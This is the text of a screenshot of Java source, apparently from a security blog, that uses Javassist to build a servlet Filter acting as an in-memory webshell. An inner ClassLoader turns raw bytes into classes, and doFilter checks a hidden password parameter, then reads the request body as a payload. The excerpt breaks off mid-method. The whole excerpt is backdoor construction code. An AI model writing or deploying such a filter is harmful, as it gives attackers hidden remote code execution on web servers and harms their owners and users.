 23 innerClass.setSuperclass(pool.get("java.lang.ClassLoader"));
4
24
25 CtConstructor ctConstructor = new CtConstructor(new CtClass[]{pool.get("java.lang.ClassLoader")}, innerClass);
26 ctConstructor.setBody("{" +
27 "super($1);}");
28 innerClass.addConstructor(ctConstructor);
29
30 CtMethod defineClassM = new CtMethod(pool.get("java.lang.Class"), mname: "defineClass", new CtClass[]{pool.get("byte[]")}, innerClass);
31 defineClassM.setBody("{return super.defineClass($1, 0, $1.length);}");
32 innerClass.addMethod(defineClassM);
33
34 ctClass.addInterface(pool.get("javax.servlet.Filter"));
35
36 //public void init(FilterConfig config)
37 CtMethod initM = new CtMethod(CtClass.voidType, mname: "init", new CtClass[]{pool.makeInterface( name: "javax.servlet.FilterConfig")}, ctClass);
38 initM.setModifiers(Modifier.PUBLIC);
39 initM.setBody("{}");
40 ctClass.addMethod(initM);
41
42 //public void doFilter(ServletRequest request, ServletResponse response, FilterChain chain)
43 CtMethod doFilterM = new CtMethod(CtClass.voidType, mname: "doFilter", new CtClass[]{pool.get("javax.servlet.ServletRequest"), pool.get("javax.servlet.S
44 doFilterM.setModifiers(Modifier.PUBLIC);
45 pool.importPackage( packageName: "javax.servlet");
46 pool.importPackage( packageName: "javax.servlet.http");
47 pool.importPackage( packageName: "java.io");
48 pool.importPackage( packageName: "javax.crypto");
49 pool.importPackage( packageName: "javax.crypto.spec");
50 pool.importPackage( packageName: "java.lang.reflect");
51 doFilterM.setBody("{" +
52 " if (\"unicodesec\".equals($1.getParameter(\"Bigdick\"))) {\n" +
53 " ServletInputStream sis = $1.getInputStream();\n" +
54 " byte[] b = new byte[1024];\n" +
55 " ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();\n" +
56 " while (sis.readLine(b, 0, b.length) != -1) {\n" +
57 " byteArrayOutputStream.write(b);\n" +
58 " }\n" +
59 " String payload;\n" +
60 " DataInputStream din = new DataInputStream(new ByteArrayInputStream(byteArrayOutputStream.toByteArray()));\n" +
61 "\n" +
宽字节安全